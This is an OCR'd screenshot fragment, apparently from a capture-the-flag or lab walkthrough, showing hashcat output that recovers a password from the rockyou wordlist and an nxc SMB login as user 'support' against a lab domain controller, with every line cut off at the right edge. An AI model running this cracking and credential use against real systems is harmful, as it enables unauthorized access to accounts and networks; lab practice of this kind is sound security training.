
# Guess.Base.......: File (/opt/lists/rockyou.
# Guess.Queue......: 1/1 (100.00%)
# Speed.#1.........:  2162.0 kH/s (2.13ms) @ A
# Recovered........: 1/1 (100.00%) Digests (to
# Progress.........: 14336000/14344384 (99.94%
# Rejected.........: 0/14336000 (0.00%)
# Restore.Point....: 14327808/14344384 (99.88%
# Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iter
# Candidate.Engine.: Device Generator
# Candidates.#1....: $CaRaMeL -> #!hottie
# Hardware.Mon.#1..: Temp: 73c Util: 72%
#
# Started: Thu Dec 25 11:16:26 2025
# Stopped: Thu Dec 25 11:17:04 2025
nxc smb 10.129.229.17 
-u
"support"
-p
"#00^Bla
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     
# SMB         10.129.229.17   445    DC01     